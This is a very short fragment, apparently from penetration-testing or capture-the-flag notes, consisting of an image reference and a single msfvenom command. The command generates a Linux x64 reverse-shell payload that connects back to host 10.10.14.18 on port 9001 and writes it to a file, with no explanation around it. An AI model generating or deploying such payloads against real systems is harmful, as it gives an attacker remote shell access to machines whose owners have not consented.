 msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.18 LPORT=9001 PrependFork=true -o rev.bin